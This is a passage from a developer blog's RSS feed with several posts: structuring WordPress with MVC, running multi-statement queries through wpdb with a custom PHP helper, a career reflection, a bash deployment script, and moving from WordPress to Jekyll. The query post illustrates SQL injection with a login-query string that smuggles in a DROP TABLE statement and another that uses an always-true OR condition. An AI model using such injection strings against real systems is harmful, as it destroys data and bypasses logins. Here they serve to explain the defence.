&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;lt;?php
    // Add Controllers
    require_once(dirname(__FILE__) . '/app/controllers/say_hello_controller.php');
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;And that’s it! You can add subfolders as required as the project grows, and you should be able to keep things reasonably organised - at least compared to a single bloated functions.php file. Plus, since MVC is such a well-known paradigm, the project should be pretty easy to pick up for other devs as well.&lt;/p&gt;

&lt;p&gt;Anyways, that’s all from me for now. See you again next week!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sun, 04 Oct 2020 11:07:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/php/wordpress/2020/10/04/mvc-in-wordpress.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/php/wordpress/2020/10/04/mvc-in-wordpress.html</guid>
        
        
        <category>php</category>
        
        <category>wordpress</category>
        
      </item>
    
      <item>
        <title>Multi-statement queries in Wordpress</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Today I wanted to talk a little bit about a conundrum I ran into while working on a Wordpress site. I had a fairly complicated query to run, which involved creating a temporary table, inserting values into the temporary table and then selecting the results. In other words, my &lt;em&gt;procedure&lt;/em&gt; if you will actually consisted of multiple individual queries. And this is where Wordpress runs into trouble.&lt;/p&gt;

&lt;h4 id=&quot;wordpress-yuck&quot;&gt;Wordpress!? Yuck!&lt;/h4&gt;

&lt;p&gt;I know, I know. I did just write a blog post a couple of weeks ago arguing that you should probably be using a static site generator instead of a CMS for your developer blog. But this is a freelance project that I was working on for a client, so it’s a bit of a different story.&lt;/p&gt;

&lt;h4 id=&quot;so-whats-the-problem&quot;&gt;So, what’s the problem?&lt;/h4&gt;

&lt;p&gt;If you’ve worked on a Wordpress project before, you’re probably familiar with the &lt;a href=&quot;https://developer.wordpress.org/reference/classes/wpdb/&quot;&gt;wpdb&lt;/a&gt; class that Wordpress provides, which is almost always used to interact with a database on a Wordpress site. This class was based on &lt;a href=&quot;http://justinvincent.com/ezsql&quot;&gt;ezsql&lt;/a&gt;, which was written by Justin Vincent many eons ago. If you look at the Wordpress source (specifically in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;wp-includes/wp-db.php&lt;/code&gt;), you’ll notice that it’s basically just a wrapper of the out-of-the-box &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;mysqli&lt;/code&gt; php functons, with some Wordpress-specific helper functions and sugar. Unfortunately, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;wpdb&lt;/code&gt; only supports the &lt;a href=&quot;https://www.php.net/manual/en/mysqli.query.php&quot;&gt;mysqli_query&lt;/a&gt; function, which is limited to executing one query at a time. In order to run multiple queries (eg: a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;CREATE TEMPORARY TABLE&lt;/code&gt; and a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;SELECT FROM&lt;/code&gt;), we need to be using &lt;a href=&quot;https://www.php.net/manual/en/mysqli.multi-query.php&quot;&gt;mysqli_multi_query&lt;/a&gt;.&lt;/p&gt;

&lt;h4 id=&quot;waitwhat&quot;&gt;Wait…what?&lt;/h4&gt;

&lt;p&gt;I wouldn’t blame you if you’ve never heard of that function. I hadn’t until recently either, although I’ll admit that I don’t use PHP often these days. Anyway though, the general consensus appears to be that &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;mysqli_query&lt;/code&gt; will not execute multiple queries in an attempt to prevent SQL injections. For example, if you had a login form with an SQL injection vulnerability, you might be executing something like:&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Original Query&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;SELECT * FROM Users WHERE username = '$userName' AND password = '$password';
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;but this would be susceptible to executing something like:&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Hacked Query&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;SELECT * FROM Users WHERE username = ''; DROP TABLE USERS; --' AND password = '';
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;So by preventing executing multiple queries in one go, they’re preventing situations like this. But that’s actually not enough, since it doesn’t cater for situations like:&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Hacked Query&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;SELECT * FROM Users WHERE username = '' OR 1 == 1; --' AND password = '';
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;So preventing multiple queries alone doesn’t protect against SQL injection. But we can at least understand why out-of-the-box, PHP’s database query functions don’t support multiple queries in one go, and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;wpdb&lt;/code&gt; doesn’t either (since it’s just a wrapper for mysqli, as mentioned).&lt;/p&gt;

&lt;h4 id=&quot;okay-so-what-are-our-options&quot;&gt;Okay, so what are our options?&lt;/h4&gt;

&lt;p&gt;Well, you could just use the &lt;a href=&quot;https://www.php.net/manual/en/mysqli.multi-query.php&quot;&gt;mysqli_multi_query&lt;/a&gt; function directly, without using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;wpdb&lt;/code&gt; at all. Though I’m actually not too sure to be honest how that function would work with &lt;a href=&quot;https://www.php.net/manual/en/mysqli.prepare.php&quot;&gt;prepared statements&lt;/a&gt;, which is even more important to do considering that multiple queries are allowed, so our earlier example of the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;DROP TABLE&lt;/code&gt; injection would work if the query was unprotected. Also, it’s worth noting that this function does also have some interesting caveats, like running asynchronously, requiring you to flush the results before running individual queries, etc. You’ll need to take these into consideration before going down this road.&lt;/p&gt;

&lt;p&gt;Personally, I was in a bit of a time pinch when I ran into this problem, so I ended up just writing my own helper class that supports executing multiple queries, including prepared statements. This might be useful for somebody else out there running into this problem (especially if you’re stuck in the Wordpress ecosystem) and even for myself potentially somewhere down the line, so here it is. Backlinks are appreciated, but no attribution is required :)&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;lt;?php
    /**
        * Given an SQL query containing a WHERE IN (@collection) clause,
        * replace @collection with %d for each item in the collection. Eg:
        * 
        * If @collection = [1,2,3], WHERE IN (@collection) = WHERE IN (%d,%d,%d) 
        */
    public static function parse_in_clause($sql, $placeholder, $values) {
        // Strip the comments out of the sql. We can probably just take the sql after */
        $queryStartPos = strpos($sql, '*/') + 2;
        $sql = substr($sql, $queryStartPos);

        $in  = str_repeat('%d,', count($values) - 1) . '%d'; // assume the values are all integers
        $sql = str_replace($placeholder, $in, $sql);

        return $sql;
    }
    
    /**
        * Given an SQL query containing a WHERE IN (@collection) clause,
        * replace @collection with [@collection0], [@collection1]...[n]. Eg:
        * 
        * If @collection = [1,2,3], WHERE IN (@collection) = WHERE IN ([@collection0],[@collection1],[@collection2])
        */
    public static function explode_in_clause($sql, $placeholder, $values) {
        // Strip the comments out of the sql. We can probably just take the sql after */
        $queryStartPos = strpos($sql, '*/') + 2;
        $sql = substr($sql, $queryStartPos);

        // Transform IN (@id) into IN ([@id1], [@id2], [@id]...n) for each value
        // We need to contain each value in square brackets so that @id1 doesn't get matched against @id11 later.
        $in = '';
        for ($i = 0; $i &amp;lt; sizeof($values); $i++) {
            $in .= '[' . $placeholder . $i . ']';

            $isLastItem = ($i == sizeof($values) - 1);
            if (!$isLastItem) {
                $in .= ',';
            }
        }

        $sql = str_replace($placeholder, $in, $sql);

        return $sql;            
    }
    
    /**
        * Given an array of $values, return an associative array
        * that can be prepared with the result of explode_in_clause.
        * 
        * i.e - if $placeholder = @someValue and $values = [1,2,3],
        * return ['[@someValue0]' = 1, '[@someValue1]' = 2, '[@someValue2]' = 3]
        */
    public static function explode_args($placeholder, $values) {
        $res = array();

        for ($i = 0; $i &amp;lt; sizeof($values); $i++) {
            // We need to enclose the key in square brackets so that @id1 doesn't get
            // mixed up with @id11
            $key = '[' . $placeholder . $i . ']';
            $res[$key] = $values[$i];
        }

        return $res;
    }
    
    /**
        * Execute an $sql query composed of multiple parts (statements),
        * which is not supported natively by wpdb.
        * 
        * The query will be prepared using values from $args and print-f formats
        * from $formats, which should be parralel associative arrays.
        */
    public static function execute_multipart_query($sql, $args, $formats) {
        // WPDB doesn't support multi-statement queries out-of-the-box.
        // Split by semicolon and execute one-by-one.
        // Return the results of the last query.
        $parts = explode(';', $sql);

        $query;
        $statement;
        foreach($parts as $part) {
            // If the subquery is empty, skip it. Most likely to happen on the last iteration if
            // there is a trailing semicolon.
            if (strlen(trim($part)) == 0) {
                continue;
            }

            // get an array of args for each placeholder in the query
            $prepared_args = prepare_args($part, $args); 

            // get a query where variables are replaced with placeholders
            $prepared_sql = prepare_sql($part, $formats); 

            global $wpdb;

            // If there are any args for this subquery, prepare it. Otherwise, run it raw.
            $statement = sizeof($prepared_args) &amp;gt; 0 ?
                $wpdb-&amp;gt;prepare($prepared_sql, $prepared_args) :
                $prepared_sql;

            $query = $wpdb-&amp;gt;query($statement);
        }

        if (!$query) {
            error_log(&quot;wpdb last error: &quot; . $wpdb-&amp;gt;last_error);
            return array();
        }
        else {
            $results = $wpdb-&amp;gt;get_results($statement);
            return $results;
        }
    }

    private static function prepare_args($sql, $args) {
        $indexes = array(); // hold &quot;index&quot; =&amp;gt; &quot;value&quot; values
                            // eg: &quot;27&quot; =&amp;gt; &quot;value1&quot;, &quot;35&quot; =&amp;gt; &quot;value2&quot;, &quot;88&quot; =&amp;gt; &quot;value1&quot;
    
        foreach ($args as $key =&amp;gt; $value) {
            $instancePositions = strpos_recursive($sql, $key);
    
            // Add the positions to the indexes
            foreach ($instancePositions as $pos) {
                $indexes[$pos] = $value;
            }
        }
    
        ksort($indexes); // sort the array by keys
        return $indexes;
    }

    private static function prepare_sql($sql, $args) {
        foreach ($args as $key =&amp;gt; $value) {
            // Replace all instances of the variable (key) with the supplied placeholder (value)
            $sql = str_replace($key, $value, $sql);	
        }
    
        return $sql;
    }

    private static function strpos_recursive($haystack, $needle, $offset = 0, &amp;amp;$results = array()) {               
        $offset = strpos($haystack, $needle, $offset);
        if($offset === false) {
            return $results;           
        } else {
            $results[] = $offset;
            return strpos_recursive($haystack, $needle, ($offset + 1), $results);
        }
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Whew! There is a fair bit going on here, but the usage is pretty simple. For example:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;lt;?php
    $sql = 'SOME_STRING_WITH_MULTIPLE_QUERIES';
    $results = execute_multipart_query($sql, array(
        '@arg1' =&amp;gt; $arg1,
        '@arg2' =&amp;gt; $arg2,
        '@arg3' =&amp;gt; $arg3
    ), array(
        '@arg1' =&amp;gt; '%f',
        '@arg2' =&amp;gt; '%f',
        '@arg3' =&amp;gt; '%d'
    ));
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Basically you just need to supply a multipart sql query string, supply an associative array of placeholders and their corresponding arguments (which will be properly prepared) and their &lt;a href=&quot;https://developer.wordpress.org/reference/classes/wpdb/prepare/&quot;&gt;formats&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;WHERE IN (...)&lt;/code&gt; clauses need to be handled a little bit differently. Here’s another example:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;lt;?php
    $sql = 'SOME_STRING_WITH_MULTIPLE_QUERIES';
    
    // Explode the IN clause, so you get `WHERE IN (@placeholder1, @placeholder...n)`.
    $sql = explode_in_clause($sql, '@placeholder', $values);
    
    // Explode the args, so you get an associative array of `['@placeholder1' =&amp;gt; x, '@placeholder2' =&amp;gt; y...]`
    $args = explode_args('@placeholder', $values);
    
    // Get an associative array of formats to use. Assumes that they're all integers.
    $formats = $args; // copy the array (this is by value by default)
    $keys = array_keys($args);
    foreach($keys as $key) {
        $formats[$key] = '%d';
    }

    // Run the query
    $results = execute_multipart_query($sql, $args, $formats);
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;In these cases, we’ll need to dynamically construct the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IN (...)&lt;/code&gt; part of the SQL query, populate an associative array that can be used to prepare the query, and then execute it.&lt;/p&gt;

&lt;p&gt;Anyway, that’s all from me for today. Please let me know in the comments if you found this useful :)&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;

&lt;h4 id=&quot;further-reading&quot;&gt;Further reading&lt;/h4&gt;
&lt;ul&gt;
  &lt;li&gt;https://stackoverflow.com/questions/10924127/why-cant-i-run-two-mysqli-queries-the-second-one-fails&lt;/li&gt;
  &lt;li&gt;https://stackoverflow.com/questions/22531943/speed-best-practice-flushing-mysqli-multi-query&lt;/li&gt;
  &lt;li&gt;https://wordpress.org/support/topic/wpdb-gtquery-fails-when-multiple-update-statements-are-used/&lt;/li&gt;
  &lt;li&gt;https://wordpress.stackexchange.com/questions/304981/how-to-execute-mulitple-statement-sql-queries-using-wpdb-query&lt;/li&gt;
&lt;/ul&gt;
</description>
        <pubDate>Sat, 26 Sep 2020 11:20:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/php/wordpress/2020/09/26/multi-line-queries-in-wordpress.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/php/wordpress/2020/09/26/multi-line-queries-in-wordpress.html</guid>
        
        
        <category>php</category>
        
        <category>wordpress</category>
        
      </item>
    
      <item>
        <title>You're only in it for the money</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Recently I was thinking about my career, looking at where I’ve come from and more importantly, where I’m heading. I’m currently a Senior Software Engineer at a fairly large, pretty Google-esque company in Sydney, Australia. What comes after &lt;em&gt;Senior Software Engineer&lt;/em&gt;? Unless there is a &lt;em&gt;Super Senior Software Engineer&lt;/em&gt; position, surely the next step would be to become a Tech Lead. Beyond that, the next step would be to move into management. As many career books and podcasts have talked about though, this is just as much of a promotion as it is a role change; you’re no longer an individual contributor and are now a manager and leader.&lt;/p&gt;

&lt;p&gt;Naturally, being a manager requires a completely different skill set than being an individual contributor / knowledge worker in any profession, and comes with different daily responsibilities. So moving from a software engineer to tech lead to manager can be though of as pretty much changing jobs entirely. So I asked myself, why do I aspire to become a tech lead and eventually a manger? Why do that when I actually love writing software and being a software engineer? Well, I do enjoy working with people and am a strong communicator, so I think I’d be good at it. But my main motivation is to be able to reach a higher salary, beyond where I think software engineering caps out. In other words, my main motivation is &lt;em&gt;for the money&lt;/em&gt;.&lt;/p&gt;

&lt;h4 id=&quot;whoah-red-flag&quot;&gt;Whoah, red flag!&lt;/h4&gt;

&lt;p&gt;That was my guilty, shameful initial reaction, too. But is it? Let’s break this down. Why did I decide to become a software engineer in the first place?&lt;/p&gt;

&lt;p&gt;Firstly, I like writing software. This is of course a key factor in choosing a worthwhile career; &lt;strong&gt;you need to like what you do&lt;/strong&gt;. Having said that, I also like cycling. Why don’t I become a professional cyclist? Simply put, I’m not good enough. So it’s not not enough to enjoy something to make a career out of it, &lt;strong&gt;you need to be good at it&lt;/strong&gt;.&lt;/p&gt;

&lt;p&gt;Okay, I’m actually very good at making sandwiches, and I enjoy it. Seriously, don’t laugh until you’ve tried my BLT. I’ll admit though that probably quite a few people are good at this. So why don’t we all quit our office jobs and work at Subway? The answer to this which our egos may not want to admit is, &lt;strong&gt;It doesn’t pay enough&lt;/strong&gt;.&lt;/p&gt;

&lt;p&gt;So I think that this is actually a triangle of the three main factors that go into choosing a career:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;Do you like it?&lt;/li&gt;
  &lt;li&gt;Are you good at it?&lt;/li&gt;
  &lt;li&gt;Does it pay enough to satisfy your financial needs and goals?&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;There’s nothing wrong with wanting more money. That’s why most of us persue higher education and industry certification, and that’s why most of us look forward to advancing our careers. And I don’t think that there’s anything wrong with wanting a promotion or role change, motivated by financial reasons, so long as you continue to like what you’re doing and so long as you’re still good at what you do. And you’d better be, because you’re now getting paid more for it!&lt;/p&gt;

&lt;p&gt;Anyway, that’s all from me today. Hope everyone has a great day doing what they love, what they’re good at and what they’re making good money doing! :) Catch ya!&lt;/p&gt;

</description>
        <pubDate>Thu, 17 Sep 2020 07:27:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/career/2020/09/17/youre-only-in-it-for-the-money.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/career/2020/09/17/youre-only-in-it-for-the-money.html</guid>
        
        
        <category>career</category>
        
      </item>
    
      <item>
        <title>Simple scripted deployments</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Developers love to automate. It’s a fact, like &lt;em&gt;Koalas love eucalyptus&lt;/em&gt;, or &lt;em&gt;Australians love beer&lt;/em&gt;. Some things though get much more attention than others when it comes to automation. Testing, for example, has become so mainstream that it would be hard to be a developer in 2020 and not be familiar with automated tests and testing frameworks. Automated deployments, on the other hand? Not so much. Sure, enterprise systems might be wired up to use robust tools like &lt;a href=&quot;https://octopus.com/&quot;&gt;Octopus Deploy&lt;/a&gt; or &lt;a href=&quot;https://aws.amazon.com/codedeploy/&quot;&gt;AWS CodeDeploy&lt;/a&gt;. But what about an indie developer deploying something small, like this blog for example? The aforementioned tools would definitely be overkill. But does that mean that we yield to the monotinous and error-prone monster that is the act of manual deployment?&lt;/p&gt;

&lt;h4 id=&quot;hold-up-whats-wrong-with-doing-deployments-by-hand-anyway&quot;&gt;Hold up, what’s wrong with doing deployments by hand anyway?&lt;/h4&gt;

&lt;p&gt;If you’re part of the minority of developers nowadays that aren’t convinced that automated deployments are good, here are just a few reasons why you might want to change your mind:&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;
    &lt;p&gt;&lt;strong&gt;They’re slow.&lt;/strong&gt; At one of my previous workplaces, we did deployments by hand. Our applications typically consisted of an MVC web application, backing windows service and WCF service. Deploying an entire application, including a database migration, would typically take about 30 minutes. To me, that’s an unacceptable amount of time.&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;
    &lt;p&gt;&lt;strong&gt;They’re error prone.&lt;/strong&gt; Just imagine the possibility of accidentally copying a folder to &lt;em&gt;prod&lt;/em&gt; instead of &lt;em&gt;test&lt;/em&gt;. Or starting/stopping a service for the wrong application. Or (shudders) accidentally shutting down a remote server instead of logging out. Probably the most convincing case study of the dangers of manual deployments is the &lt;a href=&quot;https://www.henricodolfing.com/2019/06/project-failure-case-study-knight-capital.html&quot;&gt;Tragedy of Knight Capital Group Holdings&lt;/a&gt;. Long story short, a new version of an application was manually deployed to 7 servers instead of 8, meaning that one of the old servers was still using an old version of the software. This human error caused a loss of around $7 billion dollars. The firm was eventually acquired by a competitor, presumably for peanuts.&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;
    &lt;p&gt;&lt;strong&gt;They’re difficult.&lt;/strong&gt; If you are still deploying applications manually, you likely have a printed, laminated and framed procedure that is worshipped by the developers, to which a human sacrifice is made before each deployment. Only the most trusted engineers are permitted to perform deployments, and usually never alone. All it takes is for a newcommer to mess up one step, and your organisation may become another Case Study like Knight Capital. It may not even be a newcommer; even seasoned engineers that have done the deployment a thousand times before may still make a mistake.&lt;/p&gt;
  &lt;/li&gt;
&lt;/ol&gt;

&lt;h4 id=&quot;okay-so-what-do-you-suggest&quot;&gt;Okay, so what do you suggest?&lt;/h4&gt;

&lt;p&gt;Of course, if you’re working for a large firm, you probably already have your software in the cloud, so you should probably be using something robust like Octopus Deploy. But if you’re an indie developer looking to automate deployments of your own small applications (like myself, with this blog) then read on.&lt;/p&gt;

&lt;h4 id=&quot;bash-to-the-rescue&quot;&gt;Bash, to the rescue&lt;/h4&gt;

&lt;p&gt;Alrighty, let’s create a little bash script that we can use to build our app and deploy it somewhere.  First, open a new terminal. If you’re using VS Code to build your app, an integrated terminal will work fine.&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;Create a new &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ssh&lt;/code&gt; user and give them read/write access to the app directory on the remote server. I recommend creating a new user for this, instead of running the following commands as the root user. This way, if you get any of the paths wrong, you don’t risk accidentally overwriting any existing files. I think a good practice is to create test and prod users for the same application for this reason. You’ll also want to set up ssh public key authentication, so that you don’t have to enter your password each time (no!) or include your password in the deploy script (hell no!)&lt;/li&gt;
  &lt;li&gt;Create a new shell file using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;touch deploy.sh&lt;/code&gt;.&lt;/li&gt;
  &lt;li&gt;Make it executable using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;chmod +x ./deploy.sh&lt;/code&gt;.&lt;/li&gt;
  &lt;li&gt;Set up some variables for easy modification. We’ll be transferring the app as a zip, which should be much quicker than transferring files one by one.
    &lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;#!/bin/bash
local_zip=~/Desktop/site.zip
remote_zip=/home/remoteuser/app/deployment.zip
remote_dir=/home/remoteuser/app
echo &quot;Deploying to $remote_dir&quot;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;    &lt;/div&gt;
  &lt;/li&gt;
  &lt;li&gt;Perform the build. This can be via npm, like &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;npm run build-my-app&lt;/code&gt;, or anything else, so long as it’s synchronous.&lt;/li&gt;
  &lt;li&gt;Zip up the contents of the build. Replace &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dist&lt;/code&gt; with the name of your build folder. This also assumes that the build folder is a subfolder of your original working directory.
    &lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;cd dist
zip -r -q &quot;$local_zip&quot; ./
echo &quot;Zip completed.&quot;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;    &lt;/div&gt;
  &lt;/li&gt;
  &lt;li&gt;Deploy the zip to the remote server
    &lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;scp &quot;$local_zip&quot; &quot;user@server.com:$remote_zip&quot;
echo &quot;Zip copied to server.&quot;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;    &lt;/div&gt;
  &lt;/li&gt;
  &lt;li&gt;Unzip the app on the remote server, and remove the zip. Notice that you can execute multiple bash commands with a single &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ssh&lt;/code&gt; statement by delimiting them with a semicolon. This could come in handy if you’re deploying anything beyond a static app, like an SPA. Also note that we should explicitly pass in the target directory via the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;-d&lt;/code&gt; option, otherwise the contents will be unzipped in the current users home directory.
    &lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;ssh user@server.com &quot;unzip -o -q $remote_zip -d $remote_dir; rm $remote_zip&quot;
echo &quot;Done&quot;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;    &lt;/div&gt;
  &lt;/li&gt;
  &lt;li&gt;Run the deployment with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;./deploy.sh&lt;/code&gt;&lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;For your convenience, here’s the full contents of the deployment script.&lt;/p&gt;
&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;#!/bin/bash

local_zip=~/Desktop/site.zip
remote_zip=/home/remoteuser/app/deployment.zip
remote_dir=/home/remoteuser/app
echo &quot;Deploying to $remote_dir&quot;

npm run build-my-app
cd dist
zip -r -q &quot;$local_zip&quot; ./
echo &quot;Zip completed.&quot;

scp &quot;$local_zip&quot; &quot;user@server.com:$remote_zip&quot;
echo &quot;Zip copied to server.&quot;

ssh user@server.com &quot;unzip -o -q $remote_zip -d $remote_dir; rm $remote_zip&quot;
echo &quot;Done&quot;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Anyway, I hope you found this little script useful. That’s all from me! Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sat, 12 Sep 2020 10:00:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/bash/blogging/deployments/2020/09/12/simple-automated-deployments.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/bash/blogging/deployments/2020/09/12/simple-automated-deployments.html</guid>
        
        
        <category>bash</category>
        
        <category>blogging</category>
        
        <category>deployments</category>
        
      </item>
    
      <item>
        <title>Goodbye Wordpress, Hello Jekyll!</title>
        <description>&lt;h4 id=&quot;whats-up-with-wordpress&quot;&gt;What’s up with Wordpress?&lt;/h4&gt;

&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;So, I first found &lt;a href=&quot;https://wordpress.org/&quot;&gt;Wordpress&lt;/a&gt; back in 2011. I was still at Uni and doing a bit of freelance on the side, and I thought that it was a fantastic platform to use with my clients; they were free to write their own content and customise the trivial parts of the website (like the menus and some minor styling) using the Wordpress GUI, while I was free to focus on programming a custom theme or plugin for them (what they usually paid me to do). Wordpress was so convenient to setup and and so customisable that I even ended up using it to host my own blogs and websites in the past as well. But no longer.&lt;/p&gt;

&lt;p&gt;Don’t get me wrong, Wordpress does have its merits. It’s super easy to set up and easy to use, even for non technically minded users. It also has a huge ecosystem of themes and plugins, meaning that I often don’t need to develop a pretty layout and style for my website - somebody has already done it and released it as a theme, which I can easily customise to make it my own. If there’s a tiny piece of niche-functionality that I needed for the website, I could often just find a plugin that achieves it and install that, instead of having to write it myself. These points are even more attractive to end-users that aren’t developers, since doing it themselves is often not even an option. If you are a developer writing a website or blog for yourself though, I’d actually argue that you should &lt;em&gt;not&lt;/em&gt; use Wordpress.&lt;/p&gt;

&lt;h4 id=&quot;oh-yeah-what-should-i-use-then&quot;&gt;Oh yeah, what should I use then?&lt;/h4&gt;

&lt;p&gt;A couple of years ago, while working as a full-stack developer for &lt;a href=&quot;https://www.jeal.com.au/&quot;&gt;Jeal&lt;/a&gt; (awesome company, by the way) I was reading the &lt;a href=&quot;https://frontendmasters.com/books/front-end-handbook/2018/&quot;&gt;Front End Developers Handbook&lt;/a&gt; and heard the term “Static Site Generator” for the first time. If you’re unfamiliar with the concept, the idea is to write all of your content locally and use an engine to tranform it into a full static site that can then be hosted on a webserver. This is in contrast to a typical CMS like Wordpress, where you host the engine on the webserver and add content to it - it’s then up to the engine to produce a page dynamically on each request. Anyway, there are quite a few of these Static Site Generators, but the one that I’ll describe here is &lt;a href=&quot;https://jekyllrb.com/&quot;&gt;Jekyll&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;You can read up on the details of Jekyll on their website, but the basic idea is that:&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;You define some site variables in a file named &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_config.yml&lt;/code&gt; in your site root directory.&lt;/li&gt;
  &lt;li&gt;You create bunch of HTML layouts and drop them under a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_layouts&lt;/code&gt; folder. Each post and page should inherit from a layout.&lt;/li&gt;
  &lt;li&gt;You can have includable html views defined in an &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_includes&lt;/code&gt; folder.&lt;/li&gt;
  &lt;li&gt;Static resources like css and js can be included from anywhere.&lt;/li&gt;
  &lt;li&gt;Posts can be written in pure markdown and placed in a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_posts&lt;/code&gt; folder.&lt;/li&gt;
  &lt;li&gt;Each post, page and template can use a combination of Liquid (the rendering engine Jekyll uses) as well as markdown. You can use user-defined variables defined in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_config.yml&lt;/code&gt;, as well as injected and contextual variables provided by Jekyll, such as the current post and current page title.&lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;When you’re done, you just run &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;jekyll build&lt;/code&gt; on the command line, and the Jekyll engine will produce a fully-static website in the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_site&lt;/code&gt; directory for you to upload to your webserver.&lt;/p&gt;

